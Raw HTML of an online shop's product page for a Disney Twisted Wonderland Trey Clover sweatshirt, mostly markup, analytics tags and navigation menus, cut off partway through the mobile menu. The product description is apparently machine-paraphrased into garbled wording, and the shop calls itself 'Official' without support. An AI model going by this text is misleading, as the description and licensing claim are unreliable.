

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-trey-clover-twisted-wonderland-pullover-sweatshirt-rb0301/
body_size: 33717
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/twistedwonderland.store/uploads/Disney Twisted-Wonderland Store Logo-1732780445.png">
    <meta name="csrf-token" content="">
    <title>Disney Twisted Wonderland Sweatshirts - Starsending Robes! Trey Clover (Twisted Wonderland) Pullover Sweatshirt RB0301 | Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop</title>

            
        <meta property="og:title" content="Disney Twisted Wonderland Sweatshirts - Starsending Robes! Trey Clover (Twisted Wonderland) Pullover Sweatshirt RB0301 | Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: Should you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Be aware: Should you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/751/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39.jpg" /> 
    <meta property="og:url" content="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-trey-clover-twisted-wonderland-pullover-sweatshirt-rb0301" />
    <link rel="canonical" href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-trey-clover-twisted-wonderland-pullover-sweatshirt-rb0301" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Disney Twisted Wonderland Sweatshirts - Starsending Robes! Trey Clover (Twisted Wonderland) Pullover Sweatshirt RB0301",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nBe aware: Should you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-trey-clover-twisted-wonderland-pullover-sweatshirt-rb0301",
    "image": "https://lunar-merch.b-cdn.net/twistedwonderland.store/media/751/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-39.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-trey-clover-twisted-wonderland-pullover-sweatshirt-rb0301",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TWISSKU-71581",
    "category": "Disney Twisted Wonderland Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://twistedwonderland.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://twistedwonderland.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://twistedwonderland.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="frjpHsmfu-UvTX83C0wMA5iviTTmOIkZ1qRdwfV-wr4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4EKHS5RNXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4EKHS5RNXW');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://twistedwonderland.store" class="relative block">
                    <span class="sr-only">Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/twistedwonderland.store/uploads/Disney Twisted-Wonderland Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://twistedwonderland.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://twistedwonderland.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-accessories" class="block text-sm font-medium">Disney Twisted Wonderland Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-backpacks" class="font-light rounded text-sm">Disney Twisted Wonderland Backpacks</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-bags" class="font-light rounded text-sm">Disney Twisted Wonderland Bags</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-face-masks" class="font-light rounded text-sm">Disney Twisted Wonderland Face Masks</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-mugs" class="font-light rounded text-sm">Disney Twisted Wonderland Mugs</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-pins" class="font-light rounded text-sm">Disney Twisted Wonderland Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-cases" class="block text-sm font-medium">Disney Twisted Wonderland Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-iphone-cases" class="font-light rounded text-sm">Disney Twisted Wonderland iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-cloth" class="block text-sm font-medium">Disney Twisted Wonderland Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-hats-caps" class="font-light rounded text-sm">Disney Twisted Wonderland Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies" class="font-light rounded text-sm">Disney Twisted Wonderland Hoodies</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts" class="font-light rounded text-sm">Disney Twisted Wonderland Sweatshirts</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts" class="font-light rounded text-sm">Disney Twisted Wonderland T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-decoration" class="block text-sm font-medium">Disney Twisted Wonderland Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-blanket" class="font-light rounded text-sm">Disney Twisted Wonderland Blanket</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-pillows" class="font-light rounded text-sm">Disney Twisted Wonderland Pillows</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-posters" class="font-light rounded text-sm">Disney Twisted Wonderland Posters</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-puzzles" class="font-light rounded text-sm">Disney Twisted Wonderland Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-workout-gear" class="block text-sm font-medium">Disney Twisted Wonderland Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-leggings" class="font-light rounded text-sm">Disney Twisted Wonderland Leggings</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-tank-tops" class="font-light rounded text-sm">Disney Twisted Wonderland Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-accessories" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-backpacks" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-bags" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-face-masks" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-mugs" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-pins" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-cases" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-iphone-cases" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-cloth" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-hats-caps" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-decoration" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-blanket" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-pillows" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-posters" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-puzzles" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-workout-gear" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-leggings" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-tank-tops" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
